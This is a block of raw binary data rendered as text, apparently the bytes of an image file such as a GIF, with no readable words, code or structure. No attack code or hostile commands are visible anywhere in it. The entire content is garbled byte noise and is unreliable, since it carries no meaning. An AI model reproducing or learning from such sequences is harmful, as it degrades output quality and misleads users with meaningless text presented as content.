�k���:���@�ۑ��@��!.)(9D,P�Ycp��%�ZH�nx��P�1���ر�H{R���h�ȫ�9Qa���	u(K��z�qZ����ڬт�J��������]0*���E$�8!z�|ɤ�{]���7��T�h����O��j *4�'H�	Q���j����,�?���T���.���7[����L�3���tՆf�v�.�JʤTk~�k�i����U��0@ ��rNU��sS<˥x�Y���B�_�Y���5IЦ�4�3���D�p���BAH�W�����!�C�z\���� �Y)'>~%Kgk@<۶x	����SKJ��C�,A�c�y���f�0!���Ei�&/�	�^:1�j����FY]йC��	&֐���� e'�J�M	8�0?ƻX�$�� �@Ej�yB7�C��6�Q�I��)(��K\��W=Y_��HsKeDI.:����W�|�)#UF�b�2�h�a( �_|j�W��qU.(�R����O!��z��H}�6��[_ ����R�R�AEFL�@������ ����'v�!Z�7�!k�K"�K�_'ۚ]�y��;.��	��
�q�UZ�eY��v;��6uZ1�� �Is�|��H��M�#�J��&,�2y0�p� ܓ٨��
��;�6,���A��@�q����:E�}�l ��`��:��{�L�����5zc�ɼ�X��7YW����#F�@��Q�EjK2I���u�Z~�L	�Q���L�L�t)�!���墸����][�#��qQ�����E���V1�\�ܐ����:Q&���kA� j0�z���ĞЂ�� ���BY������\"����͐6�\��#jѩ�ȍ�V�Tb��j;�Ȁ�:�'=Q��Lw�-�K�!����ջ<Lesӥ��z���1w��f1���غ�U�ɉ�N�OL=K�F����^�*��
v��&}�T;�Ǫ�|\(1Dٲ�Q���f�'�ǹ���������sq��x��uX�I��e[_���\K�+����*5�琱���4����A��}���Z�`�*���=�w�(*:�ݮ�L�A����w�n����`�ja"�a����с�|�L5,�d����5ǥ���<er���ǬR�Ǎ')Z�S���JWbGp�Y��`���C{L�첚Q4=��}�A��zjϲ���	�->����
���?�A�Om�s��[[������ݺ��'����(-�Y���4bxlH�i��=�@iЪ��%'"��dК�;��6[��cE����x*�k�ʞ!�z0��kI��J������X]����|��P}��� ��d#0���>������|���]~�/J����Tq�j���#�N!,�B��zm��3�^ ~ް� ^���jK����O�0$�	4Q_�[��ӂ]���ż\6\p���o~c��'��t.(/[*�'{�m'"���~5N�=��� +�����t2�C��
�p����I���߀���n��7��TA��zHrQ��^��`��_ʼ��Fs~�5�:����\^�Ycz���k~λ�t��^�)��~����X�ɝ��
��\[+�H�Ś��HKNJ��Ӛ�Ā����ĥC��ׁ�q�����ܯܶ^z��5���=Q�`ɧ���p_�P����̕�a����!��Lq�n�_:��=� �(qQ���e���
�����¸n���R�뛁��s�-h�VT�UQ�^�T�9.;k�`_�p�]`�����|�(�KY��ԓQ�����^;Q"5_;V��Ne�4�Tj KR&eW�����ޯZQ���94_�f\Z��pb1�1��S��Td��< ��OH��0yoґ��عO�nq�	#g�Q�.��}��k���S޻�6K�џ.y��	Ȉ�CV�`���i� �B�ѴI�&L���"Kf���s#��(P��p�x�0�C�
 d�X�M�7i�x|[Fs�2 .=y�꟪# �a
�(Ңd�TV�j�d�:*�&�2���%��16�d��Ö�@bm��h��F�����p��h�*j�H�nGʀ�0B�d�I��s&̙y�ГhK��TI�7���|z*�.�I�s�b_5�\�U�8��U�-6���$�n[��
�E�🀆{!F,8cE���y�*n��ǎK�t��'˜���@�ID��|�������(��*� �M��Q+Ī�����"ˀ�J&8��ѣ�����sN-��n�$&0�2�C#b�R��
�� ��{)=�`B��b�
đFG�g��J��9gŖ���	oۍ+�L�6຤�,��[��/�n!�zH0632��� <��,i��<H�<�*��>GH"!`JH�� ����8���<&;I���rJ���R�-�-�/CB
��-҆��ni>(��d��$���O^[jɃ.j�B*D��Rq�,G�Q ���@
 ����*�xSk�K'���ТЯ��l@�s-"F���IP1 �@���LIF��w����7	zYJh�͎�(�e�P�ǡ��j˚�[p30TlJ�KR����!�zh"�c�E����Y����y��5�\=�9	���A2�b"���hǀ͈|b �qj�� ��k�N���N����ʉ�˒EL�d�T]���nSLk��V�FBi$a����`}����`Rã"��Bq
wV)�\���d���[�<ݚ�-E.U ���{�-�K��e���z�4�^�[����6Z�H"i�h�Zbz(,-=�j�%��o��B��K��4�S�"���d��m���[�^"�H��)�� ���͖Jr�~j�����㳾�9d,�M���^ss�E]�`GZf����zuz۬�.8x = �A�u;i @� �b��P&)���Ķ���l�[�WZ����x�b��MB��ADM����XE2���6+$B�B#y��D @�n)<�A9�FA�P�=�R�6&�Yj~���*���@�!IS��A���C��Jb�ғ���')�j�@$��^)ILdRq�|9D;r"�� )��	�,U)�Ad��ocGMIÆ�[)O����Cv��{> X2<����$�Hz��� =�HN�@��p
ª��S8J���qmc9㦸����A���cBX����	�`�10��Lb�(#�,C'�\V;ʱ�v�aHK	��X��t�Z^K���E�}��f�*���@#�f�JD�������
�b�),���=>�^H4�-kUX��+�LLNx�Kl6NQE��))�\�b�T�&i���zKe*���@Z0�E٨}`��ъ�\vM����H�pֲ���	d�fA=�Ӧ�8ZN�qc�%ML�W�R�d��c^��m��V*ș\�(e2Um��0��(�XN�h�+O�L9a	˴�u��%�Hr�̔��� 0$iXq���X�	�G�U�!�.��ѩ��RcB�� `T}`N6uA�]^�cM;[Β�@�����H�R�����/�
`J� ���'� #��2��G�x%l5[��͕��؟8v=�!�r);�TeĲ��G���R�' �g˪]tj���,�	��
`f���Л������Kɞ��e����i�X,u�+6�ID��r���uP���\dU����	ˤ��e��y���N()����te;�];�̘��u�uqL�+(��}*�o�� ���J�����EJ��qX���%�ם�X�ڑf{l@)��P(fFǁ�C\��,O��nu�z,� ��8V5Xj�g�O=��3���,W���EP)�4Ϋ[��<e�
a�e�J��=ٖ��0�t�U+2���N��\	G��qMvQ���հ�2��3� ��NHkp�hA0���E0d�C�n+�����a2����k�Qy�r�|U`��G1VAi�����,��>�(��bwD�B�Y������bT'"��"�S2��.�cSFyL��s�5�]�K���F3��	��N�����Y�|��M��+����c熉�r��D1�D�Q���6��L���|��<�^y��� �&��(X�|S�2"�½����O\L��ߋ��.I-b&�����CB~*f�����JL�r(c��~��͹w h�H�U�`���(8�R��T���[X���v䔯��g߯xv.�L��dA�����W�Z����_����?~`�;���}�#]��N9����>\��#̀y���5�ʙ]�>���0��Й�����g�#?Z��* �#���@
an��,A��h?��N8�<H�0+8�$����?��C>i������������}��~�=��	�5�Y����u��a A�;A����C���.8ub������[��(:�1���
(��	gs�zC�y��ա��ĺY)(D�-�)=��Z���+��@�Bd�@�/C<A���s?��.�6���
 �8���=�K��K(�+ �˾>�-K����]�%�6��<(�x�z�����+?���{Fh��h<�h�BT�����G���	�IX�	�>^�����1@	gC�]��y#B�A>��Ǩ[Ơ+ `�jGw�B?��#�2�����/�/�Fid�g��K�n��R�=q�rD�W�F�b�k�Z��Yy�;9I>r�`6T6��,�Zi�v��# �S=KA��Bl?���gL�f�1�KP��;�񲎬�b��`�=���`�~L��s�y�ʕ	�ʃ
8+~�ǳz�dlG8��Z���#��M�Il��P=NT?k��N�DitH��;�X`����F��Ү��xHX(��J+��LͤŔ�����< �b��<�K�΄�dM` �#���˄tH���ӳ��T����N�����`L
aLd�<�X8�;�$9���ʃ/����;��̐2���K�gC��$���ฃ\��
 ����@OQ!� �K�N�$#���Ќ���P1Ͻ�OpQO��Kh��N@�/�	��4�P���!Q5QJ�A1���$�H0P(Q
��G�PU3�-?m|Q����Q�Q� ��R��Q�l��?2�Q%]҄p�%�����-<�LR&�R�%��(��/�oQ.�����R%����0 �у�0 -�R�8R+��=S4�SN�8uS@Ճ�
S�+S>=TD-��ب?TQ��D�
0K���HU҃�ԍ҂��TO��P18�TdpT��,����U�aR-Au�%-,��P!���0�]RU��[��/1�UY5�#%�%�K�&e�Q-U��V��TgMT�hr�Vd�U�d�+��HM�%�8-X-�9]��DRn��zE�=���C�d�9��DP�V@ � Q|a������H(�H����VN��T==X0u]�/�7_3r ���ohAƼ���EUQ� G�ّ%��@�0D?�ؗ�Yf�튛�N�֓mX��r@J<?n��|���S���O��VY�H���.a �l5Oo�M�5T
�Y��Nz-�PS�]�~;�u�������e�M�+ʵ��l�9��
Rٺ]�۷3ۡm?1�X2J=�5?�a-�! ���YUI;U�V�Y�=WKTX�T?�9�/�ل _
&��[4-?� ��ֲM��ϨMݍ����Q���q�"����]��5�N�ݲ������D1���S��?�-\p��p%(��2
^2 ��ӝ�ః��^���C�0������˃���-�Nk_r0��=,���}~�߭���_f��)�oq��?���$�[���-�B_2�Z�C��u�p����"@���Q޵�[�@2N�4����ݷ��5I�F�\���ӞL`f����1�b8Ճo�ծ �/bԎ02i�<T"�@���V�Їa��%b�h��m�hh�"F�#�c@� ��*dC>dG%�9�Һ��h�K !�
 � ,    � �  � #�`&��#4Ð����D�(�I�@1^��� �v�
9Rdȓ%�$J�%K�-i&�7K�̩S��7>�**T(Q�G�
��R�@'��g��j�ʨ��C����ގ�hӪ����oAɅ�v#X��ݫ���x��L���ÅN̸��Ǝ�L����˖aYf0 fi��ӣ���Y^���̰1ϙsY�?�s�[�&�
��.<���<8�����Σ��\���Գ'�n]y��C������"3��_f ��?�@�&vYX4��z����z����n�h�p��e�)��5�sB�_��=�w���l@�����{ ��2ʀc�j�5p������?��&��F#M�`\�Y �R� �6wB�7��a�x�A�	&j�T� ���L��4`Yf�)����2]�#dls�#d��Q���#J��	�E��=go�Pى!j	��`��Ϙ��q�0��8�}�������[4zx���vy�5�jdI�� ��:8%�j^ơ�xh	K���e��?�a�20
��٘+fm����#�PC����-�Gªd�O*�\��M�fwT��x !��-󏋰!��j��ex:-��>ܷ"�O5tq��H�	!��F�ܠzN'�w�a�G��("f|�e�Ҵ�2��o4��K��7V�ڵ�  Ƿ�)���?'х��I+����z��s�U�B
�Æ�#[2|�-�28�l�b�,#��f4�I��%�-tt]���U���iC���P�ky�`�����Ycp���Ȯl��0�h�}�2j�	f"X6�et�C��{@7��.ɀ���z�3�u�7�w7��e'� �{)+v������=�y��&9a	lI�����0B�w����C���a�q�~��Y���Q���E�����^Oj@2b��0�E}�y���nf2�b ��e���������� �9�vM\�bC���~�"Y�|e�qb2 6�F9LYƀ�C`�x�u��A�'� Ȋ��2�1x�|OuG�[]��Ԯ��i��f;�t�j��̯BV?/uM>�	��`d N!�Lhꏺ<��h��^l���T 6�^��$�],OMal���0^LwX�N���G�/���ܥ��CN��s�K�h�!j�ȁq��	?~���q�	�Zj�OL���Էˑu�a�	��bcF��ʂ�p���L
%�Na�O���e��W�3�xW��=�u�� �H4B�9�Cl���1?6��a50�e�4�6�XJy�����ٟ
 z�����R��8+@�o���ӹ�����}"<�������	9���5~��E�a�&��F�цeNqJX��Q"�.CQ���HQW�4�5�ON{���*XM(D%�%ш�4��R��Ol�s6�ͱ@�)��ӈf3m%EPT��)AIEd�:����2��ӝ����Y���q��Ɣ,���b��Lڟ�j��;�)�`�l2�� m�0CW�x�j]`C�6>����~�+����P�NY��V=�{1���e��i�J��'zzUF₡�h+s��?Z�=N�W^k0��z�#���F5ED`{]@����;��2brQ2+��?4OS�)BՃ�g�#��#�Yb����%jβ�=��{��`����"d�$����sU�	W�PL�E.�-�f���2���j�9�{�;�"�Ţkh�SڊnӉJ�8���)>�Ps2�<>n��N�,�gT�R�
�ʱ�,�&l�F���h���8E ��z��M*���'N9#�:��rA��ya[�5Ȱ{#qoy��I�(��f��f�S�J�A'm#"��E�,9D�Q������+�G�v�K������B��Ⱥ*T��̈
�N�%͟���[q��2��3����~��9R��v�)����w���PiHc��^�eT��V�:�Cq��<!X[�2x�#��=�	Ga�2�>���%+��aF&������y&�q0�d�m�9�!��}A�e2��/��*���D�a����ߒ�;�w[�C�5���a�������4\v��)��bH���ƹ�5��#C�iE�ԯ
p����r���c2���ѧI'��3ü]��g.��o1#p������ ��Ld���2+ nM�����eZQKT�����7��m}�~,�e���I�Y9;�k;i8����z�^�n�X���e�����P��$�ln�!�v��ԗ; �
��<��R�~)��:�׳��A9�D{�i{����������� 4�x���=��@&�F�_�):;��/Vϵ���P�P��q����cH�dr&E+�.�38U�v��=ngN�D$��[�a?�~�Wp0
j��7�>U�z�U�5��iu�Y��9��4Bq)�	�ns%]K�=�3�BH��1�?�Q ����[�a�R��
�AqЁ?�{drq�G���^�����2,c�J�v&��2��Vyg�cjZ%�:B�0E�$�S'�b.ܧv����0&E�G�?0�����w�����St�p�m |qp�W�|� �ڶ\b�9�5*̃)����c��G�M�Vou�*;�'��}�b"�~x<PD#gTe�`q��xw�*���sAGw��x�Q9�2���$D���x-�|�2@���i�G��M��0��;3?�;�(���M��-�`>ǈ���?��i09gC��	q�	�D�w
��"����vq˕�4�J����_�piv���G}�VtHOE� ׁ4�QK��0&��=(N�������w�Mkp�	Ip�f7 9V�Q�w�^���e�t��,̳����U�@Ǝ�fRvBH�#.Is`�w�&�t?Fh�ʸ���DYpI	#��s�g�hG���'���0{v�
�Cmt-�i& Z6���(�Ǳ�x�r��;�p2�1*�p��pp�C�@w��wA�G� (��w@��2Z�"i$k	��_��S��61X&�`  �D�ǃ��0G� �)b������
fp4y`"������A�gp�Ɓ�t���+�:���)����89�"��qPkpPh" �BY8�<�0@ͩD�s���-67ԉW���v�靔2&�0�N�|i��a� ��	�ɞ�ik��i(�zى��@)�Qac,�*��G�6:�)��t�iA��?8�	r�pp	�R�v�A�bg=�8�������iy�W9ؐxc@`�/��k@
����3`� ��=� >�4�¤/p�Y����P��p6j/<�Gv%
&�����(��X���<`f_`/p<���`����� SYv
��A��@�D�X�>h�p�7 ��m�J	1Н�ѡ  d�.�"4zƈ�<)�?ǉ�t#�1�
Y�Q�+�q��U��6�`�i�ڑB*Y�
���y�J��h���<0��u��{��s�"� F�$�y�fA �'�z%1�Y��RȐ�J���|����/q�C���:E�,#��yݓ:u�;�B+����:�;� g
b���+�"�O��eK�/z@�V�����P9g ��|�f��P`��,�j8�K.�=���Z7D�.d 6���J`ب�ٳ��2�&�U3�Qw�I�����aC�����b.�XN��6;C�������'+=B�,͗��ʊ�V��3�s�9k `h�Ȱ�Н��k�@�uRws�����v�մ�e��Ĵ$�Ej��c �\Ȁ��A))b2����/�z6sZ���|.c������UOWZt{�� ��k�+�b��ti������
�5D6`u�˧bemɴq,���i�5��G�j躹v���R9��u″t�a�V�;��a�$��H��x�d0�g���,M��C9N�<O��,S9;);�qZKW�DQ}t�����Xβ���h,����Z9�¯����9`�i����[p���@V@���W�2	:q8�m�IT0~D<+�����!#�R_O|���59{�Vk)��3q4<�F���;��{?�q���{���<���c���|����X,4�%����ĕ�,k��Eȟx�X�w���||�!����>��=��,B):)���i��{��:��g��t�E�8�� �<�����2��˱L�ɳˊL�,�"��e�p�G��#�vP��ɝl���,l�ȧ�`�,s���}�=#�Я��`U9E
@Wj��l��`�K�|Z_���l�Ah��r`" n��o*�{���g���,�Ɩ�`�=@ի�@�=�)K������(躈���J���Ѣ�2�Ӣʧ���1_�����8Z��"#ʚ�W�+s�7�Ӣ�F.�)RLQ��a7�@oL � &+��[��?ʲX��U˱�#@��fD�3�;и�s#u�6h~/�����e|��@��� 6�r/4j�Q;qo�j_LQ�`�����ѡ���K���?i�J�,f�أ
��Ȑ8(�I$���0D)�\��-�|�`����|+�<��Hw�=�TT���8K� 3k����@�m�����=�H����j5`�7���"�@Ɖl]��bC��m<��"��j�;)�Vc���D�D0"������,���M˴yqL���ѿ�����A�������5��q�
e�ij]���q��2)�[�k۷,�܃�
<#@QŠ�]���Х
 $�i�\��@ߋ��-Ȑ��l�Q��_֮�5z�l2~��PZ����Yw˦:�$�t�gp�j^��z��m�I]�v�KО��.#Ջǥa)W����4.:�ߊ�X�a|����L��q,�m�l `�b�R��:p��p	�vĥ�D]5j��{��Ӻ�!Vb��"������ѳ{�␄k��g��L)`c����+C��g����ߐ�;��IQt�Gy�����Q�`F�.��1L��2I{�b��	Z���Ο��q※6�旋��>�9��i���.`���Xo��l��.YЂ�����ՊL6���N����U�7b����  N5�J�W/�g�Ԝ�~�7��� �N��g�����A`2�` �.��Z9�	�9�O�$y+������ر�q�{]�J����s�Q����p/�G�+��|*ԯ ����&T��c���I2��X�⋬/� ��O��%G�=#Z�5Z���r/=�>_�t_��>���yK j���������0������"���m��f�����R�#P�~�����%<�?�h���Sf<�L��a�]�����b ����V����1<��(@ �������L�Qѩ�%��8O]�q�-B)r����w��A�ʤ)S&n�2  <}�I�i����(L�0a">|��!���\�1=�����RMaz��ԃl�R�����ߚ�ְdJ� ��ˤ�pt���<U�W!"ˌ&���70�@��E���Cq�B���. 5j�{��Ǜ�<� )u�J�����'gS�4]"#��/��C�l�-S�:��u[���]Fh�`�"K�ݢ4kve�Z�J�.Ѯ����*�K�T��/�;V�F����)�:_�l�Y(�5�?/���8K���Q��F��[_�\�o���e�b׽�9Ɉ �G �I��K���@9�x�Ƥ�Ҩ�˩&��h���Ɍ��Vj ����!�P��*�遲�*��Xz�t�!* \�5�D�{JA�����F�� �蠅�!l,����s�Kbhң2�8��V�l)��l�����A�:����J���&��� i�\)@=�A�����<�,�\�p���+�A��1Pe
S&�*��̡�j����Ӂ��ŕ����=y��J+U��P�|�k@��QC���4Ҕ��"夌��f�/�F��Ú��n%Tw �ĤV�attk�$������S9�t��6����M�QOT��@���?h	�r��`U�^�42O̟f��p�bi3cb��s>`J�����Ǉ MiI+��O��F����X�G�ͤo���	34��a��\RL���N�h8V���S��ݕj �5D��$�Zf�5D��@��f�w@�;gY�J�gi���M;*a���C��6w��q�&�G�P;Ƚ� �o�O���j͵E+:[�V��������!)[_������2W�Dzj��Ҙp������T���Q�['�ܰ���&��'�ٮ�}Q�<�!��^��	ەh��C*���:c��=�}.9����,���eT^Zq�a�O�T@+���d�9�1�t6��t��hE)eBIzb����wɝ�0�8ΰ$]���F�Q��ȉV���?HV��Q�g3�֏*"@�G��Y�B�����k&y�+��
L��^�� S��dƃG���@b��#xDd�>�B�E.+���b����"� ��Ԑq�lm�z�\�'��O9�0I�v��5�h�"%d����\E��?F�E�dD"c
�b��yŌe,ck<#d	("j��> ���� $�Ϣ��]%w�� WBH�tpw%2Q�l���/kV��(9��j+Y�@���dII��>7����%qK7��y
����b� ؘ�At�*��#j�|d���-�@�N�b�{bt��`2+��A.y+�Q�y�Ѓ*`=��$|�P��?�G�b�Z���u�Sv,y'S���*]�KL+�r��40��?G К&�]:�k* �"D� R)����GВ�4�$��h��9-��T ��g=e� g�rI�C���%A�I��Z�څԠ #��<!=��h�2rJ�NJq��7��Tr�4Y�Lt#'m��� !J]uX%� ��A�XX��@�Y�ZN W��5���^��F=��r�D$���"�ie��G����]b�$U� %R>c�t=E��b�i��/�G��R�i��S ��,�h�p�@�@@�*�'����w���;��bK�M.8�N��)jd���!Mq�Fx�h���a������;  @��?DV��Hd������=u�P�%�Ȳ\4�kwmJ�.W�]+on�YG���G+���<�qD�(�D(�d��>T��n$\٬�a-����KE��3�:!~5�T@���A��� I�
��!^�a�ȫ4�#F٥"���B�J�e$,�$gT�$^��1fJ4<si7��&�Ьf�d}�rup�I-a�ܯs�J�7�i��/�H�B\�
�$�bUƽ9:v�U�J��zf��(�	�)>�q8A��|�7�Z�l���=� ��8�1��R8�	M�I��[��?����n3Z�yȎq#�aٔ:�%%t�vȢ�
�c����S�:�x ���d ��2�"�R�I@��n�=�9d9����òb+N%�g��q4B��d��X�ۜ�,Y��W$��-�yP�:�����*W��	���^a�V_R�b�y�R�F;#�� w/��HH h��<�)X�A~t�r���Dr��z� J9�;�r�X ���cW*�j��D?�gi7=�f��*�L�Ǡ*Z/��u,�z
K�px�M��M�/|�m9��Lė\�$��)_�G�����x�|�?Dgz޻�L�y��1����`x�)΀O��5Xz1�P��*�zXo�ʵ�?#6��ʉ?!�x>�Ȩ�q��>����<�!g�؛N)��c	�[=X`��` 88���K�K��9����8�S��b�� #��h�����.�C>����A `��s$��	� +NKeH�R8�'�&��#슃� Xp=���`�1JZ���
(��/=(= �O&B%�	K�����v���=�B��|
ax.mX�5�H`DGT��#�X��B�� jA��0c��1b	�Ҹv(#O�;��9��#24*�C��A ���A����,P3 �9����f`�XFfL�c,�a��;X�������S:
��0c�0䊈 �Y�0٣)L"���A`!�L(@� ��\l�Ӏ8��_�h<F��hhF�\F,F�"�.H��#?�(���◁��q��,�BE��A�vB�D\<" 8��,I����p���70+ ��<��\	d�h�I�dn`��H�o���9�`����0�0��ʕ���T��b��A�ɒɔK����$X-�����GP���J���d�@F�J�<Ff� (��C?��H{&+�¾c����6bb+��U<KD�
׀S�E�����
��b���cd�dH��I�I�d\F���e� ^���0����b����(��)+�R�O:&���hN�yN�J&���]�G}�,lc���G�<M��K�LM�Tƃ���ɞ��(��!i�	�>J
���sк1��+g��B��ʓ�t�͊j�$�+���J�3����_�f��b\�մ˕��eM���eT��\O���lR?��ʉ��
Rs�G�z�.X+ P����U-}Rм���Q�-��ɼ����m�5H���8Q�O�<�~�E����X�1��ς��Q��r&7}S8u&Ւ�!-+"��RkP8pG�I�ÃI�Ie�K}һt���Ka�A�����n��$���H*
[����l����횸׃�.0�k��Z�S�j�$P?XH@N�w�I�\�cD�8Me�R`%E�;@L�R���2}U�2���!����a�Wu8` ��2��\�K�$�(@=FnJ���o�U+uVA��x��b̃�ze
�3���h�:�-4��Pu�f ���~m"���N"�OB�������X�؊e
����銬8W&��&-Yz� �;X	��Y�X:�e�vP4�� F(ĸT�a�Y��2�<ڃ=��@MW��~�R��ڃ(�V�Z�]��8.��G��μ�Z��٣�U���I�5F�\[���H�[�ȝ��[��ٺ�[(Z�=
��ڃ ۽=\�����ܩI�e�M\ɝ��h\�$�ȥ\��K�i�ܵE��-\�-]�5 �5]��\�US)Ta��-Y���uݪJ	�%��]���-����H��-�x���x�SAWfT��=^�-tɉo4��(H�\Oٜ^�坍���؃"h~�^�_�=/������9���2j_Ш��@�̰�|W2p�ҽ߃���W�e
=�UF��Z��0i��]�� 
�mX��\o��ୀ�c����ȫ��ɼJ	>�9H@��`��.��P@J��+��aսB�������a� ���K����aӅ"�m�Hh�f��C�_v��uƫub[ڈ��`�`�Fj,&�\����ג��Ƃ����Jr�4$��+}M/���Wo0 rd��ݎ��č�9f
,�X]5H�cɅ���0d��d[J��`����_Z�;�=.Q�Uߊ}F��2(����ыIf�)0�,�M�Q�����U��+]bU�����u��<��@N�_I��NX�Řv��N6ZK�]��l�A��d��E5�٤K� [cDdC��r�ߧ��O#=z�e�P�(0E�g�ca�8��P��^h�nh�~h���Nh��V艮h��h+؁C�h�>�i��&��h���^i�ni�~i��i��0��i��i�f���i�6&�i���>j�F�]`�]p�����jj`�@��@�j���jj8��>�@��k�>�g8k�>�8k)x�p��F�g@�hkY��FY����k��)8��  !�
 � ,    � �  � �	8��?�f\�/ÇL�1q���Z%
Ǐ�@VI��ɓ�ސ�3f�'F0c<t����v�$��翞;t�c�H��ô�ӝP�JȀ`�
  T��C�4e^�3��0a��
�����5➜C�m�v�y�U N��5�(����O(^L���Î�96�`bĒ)�d��*�$����ի2�Q##vVX�ڢ5`��m�S�4Ц�޿}�|���Ō�B���e��O�\��?6'>�P:lj�fϾ���Ov[�H�>�{M�hz��<����#gp���'�d�G`s�IF؀#qF�hZu��4�%�x�h�n¥�T��2���_�	dq�!�"��E&��Iw_��ˎ�+�u5�w���Z4�ր[k|��N!�G�0���(��bص�_�)�做=����H�H�P��\	��ؔ՚6�h([��$Tk��N���b})J��.vf�b�'�~#M�`�Z�tBg����v�)3�jvb͆�5ן;�'9����W�&zv�%�c�YQrV@�b&�"JZgm�WҀs�j�L��k�ږz����Y<Z �W��ϸ�"֢�/F� cx���x~ê��`�-�w�~5*xվz��qx�?�vK���S�#����?r\a����b]����i��aƠfk� �͎���Yp��*�m�~�x�0L�ɱ�q�m�X��Y��Q(���:�Ԧ�J�Z9�al�40� ���W���x@q60d4`���nȎ���(�PQG�����E�)\	Vj
#6�JΖ6�N���]��!w3T�D�yVû��zt����Ԓ^�p�-�v�5��XK�lf�-�k.�n��#�WTC��&o$���-�Pa�
���U��!���,jje�v��z���m�1\��H�
GDW�A�;q����u����"U bѨ�ֹ
��A5�������͆Cjk���7��E�y���0��޺�Ę��J�8�^��� ��k_�,��丁��ZՊ�k,'�=��a��tr�5��F2�$x��+���^�u�
��Z�+m"A?�ç�$��wҐ�7���,.�s�l���,֭""�@<�H fӓ����8'�f����%<� �a ix���L�Nv���g9�9�r$��  �.��$�@F��R�?�Y�0	��I��o�r�w� �/' ���ž���H8cb����X.�6H���<п���H�x��_:�W������11�2�A��8��	�`+\)�2Nyİ	�5ha%�,"?F�[%i Ф1�.x`%Q�:�X��*R�i&��7��3Y�^JU�	EN�>Xw�a�
��]�Z�A���'�(2�Q/����D�Q�d�X�(��EU���8S)I��=��d�X׹1�8�T8B�����4��	�۴!9i ����7FR����X���+��W])I�^�ÑZ[F�Ls�:q5S��Z���DUqybE�d�������W�|`t�aU�E���r�*���m%�ƾ�Qb�HJ�|cZ���Z��%�` ?��zT%B�xc��kE����2�X�T�j���^�XH�k�|���*Я�ҚF� �*��x�x�vUK�V�Zi�^�<�����Us���z�i3D~X��48p�L�Q�Q��}�0�k\��m  �kvGҎ�hw }-$�S��I��$���諪`�c�U������e���?�.C���h�H�`�~����27��#@�`�:����>A��Kd�^[�J��dE~�/�#�@חܴ	PKz�B$�HhE;�1V�lf�V������N���s�mn�w.�
����@pG�R
�f�����!��A@�@$r@в�۩t|�5�7���tUJ�=�bo�Il�h�d�T���%��RDix��]�����1SQ��@�E������"��F�H�]��1�4���V2�n� x�۶��
 =<D�Nw�s�� rLzp���OJ�J��Yj;[9�����%Gi�]�v�Ѯ>�K���+ ��Ĺ�Ѱ^\zr�8�E�/E� �Ly�dG&��\���S�l��h��1=�\�d��Ğ�.'��a��.�e���
x�N�T H$6��E���f*p�@ߎ�D��Y���m|��3��C���,�e']j)e�dG�
^�nw�j.���`�a�@�*�A�+��4 Z�sJ�ƽF9�����!��A� ���+^=L+�p�唳����\a C� ���E= ��Y��Vp�W7��8A}؜�'����@Z���3�c �ʷ=�)����N�`}�0hR!aeA3�'3��`6�h�y��4�|�aR�����wʷ|5PV�Wv�'L4���zh	� ]��V�z8g{��]d�Z4+lFX�!X]A�� �	��|I�|%�m�d9�r}��8�	�>I2Q��X!~9x~�a��/�R���!��R5�<P?�w��0<VW�q}4�>'�#t�!83"���'~��T`�^�v������x�/ᆣ�H���	�����,wp�����A���7P��PzR���B��� �8hc;�X�M��1��=.Cl؆����B�����;�0}Tw0*�JJ���g_�@�@W���r�CW��� v�	dǉ��v7D�iRl�� �T S��	u�z���(��G��Dd�� ����>�m	�m�D�>� S8�{b7�1�<�t �C�Q X`���6:�x s�x�P�\J��z�'zr�� ��GJBE�e��э�e}4��e�Q��H�.��I�p��!*^�N��p3�r�%uSQ�A���;YX���"��G�AWZ�\y{�u`Q�K��Ba ���p��!-\Ǐ 4?�j�`�P�j�������E��b����_'?��VDIW���p{OIvFr,D��(+B+p�p`\Y`�H菉�vЀ�l���%i}x�������$��6
3?*x��I6gQe�p{��WvP�t_dq �(�ɛ���,��PQ]�`�p��ǜjA��b��y�әפ3�yj�tY9�A9g�S�$v�0`zQ�dK�؞₡�ٛ�`�ؕ �	 � `�S�*(�Y��E�H�ᆯ69��3�Yh�SNē߉Sɰ�N`�]�v��@䢕'���;�`�  M(yQ��Y0�/*a�(�A)6%fc���Gc�*�e!C��D�y�i�GZ�`D+5P��@�iK��WMxPS�_>�FҢ�2%� ���>V�~�*ܒ������6,��e�#0���tr:���<�B-��pQe$AQ#x�h�!9)f$U�_�§��zm����>�P<�B���Y�d�,�>����Wrz�t�BI0[!��
%���B&*?`E�XH4��v��Z��1%�ZJ�*�pb���E�t	�Y��3�&�J�:`I�dI�
_���t�����}�UH@v����@������bA�HԚ���
����!��b��G������@�N�������H�*$3��JWҲ��t��E��	�2�%qh}J�|�a$ʵ�AyS4'$�'ӵh�a6��G9���
���� ��qA^�ݵut�'��%ۭ`�xgm�f �ر$�aӵ|�zʥ�u���A"]��0 t�8:���G�©�zS�xb48�W�qA߱��w���rs�d!"k��z�eQ'� �u��d |�������Q�>�u��p��ۗX!!���l�::����A��` "j�3�u������qh�{S�P����Qᨹ\�T�kE�����-ui��X��K�J3�es�l��?A��+�2��/c-V;*W;������`!r+-�s�vEi{ �[������3fJEI��iuYl �3J<�z�����H0�
�x�}�9Ҹ
�����P��{S^#@�T��}u�8,(�Q�
C��ۣ*�A���Va����*9�eI �39P�0*���A'��Z�l��K'��dѨC5�|�c��]h�<ࡱy�'h��xyP7ũ�P�<�
�w��T$�њ�
�q'����Zf�f�s�A���˰(�<"�,9����,�0Ҡ��pL��i�"+��J3�u�e�eq�$�UV$�G+:������QV!%9����d��',�k �P�kW��T�T�p�a-EB"���ya}7e��7$�\��L".[-���컿�K� ��lJ��;���wK��L������ 6�@��{�A��cзg������.{S尺����ӺhP�m�EJ=����w���wm��5&\̼\�;1�i}A�>8�N�4#p��pk �Sѝ��e��"��Xh�k�z �����G�$��I0v�ь�$��˫וs=�7� `3��k9V-�Z�TK��A"��,���[$aC���+�ၮy�zkA����x��� �$�x�us-�%������ �pb\��d֌46���GxњT&�A��G�ܪ7�՚��Lm}p�����A�����X\�G���5&��'0Q�>���Z��ŰB�ܵ���y��q�Z�Q��b�6�5�%+6pKVG�M�K��":(YŘZ7x����0ׇ-�
�L0���Yfc�H6���{�<p����r+ٗ�������@����M��u�����-�B^Q�,h�eQ��^s�`�uK{/���[ƀ�H��]}U�T���>��4�z�R��p���%�m�sh*j������Æ���E� �3����Z.҃L3ڽ��P�$�s�����E_������u$8����)k_�<�*v��=���9KI��vq�?c�y�����.h(g\�.�)����}]8b�d��`��V�]���!3�zP�SR-�<�9k�a�M����)�>e���$�(�-L3剓$Ofm�-��R�F_"���q~�@�Np	\��Pݾ� �9��ם��5���!k�O-��������A�ޓ�s"����|\�u��z"p�u���N
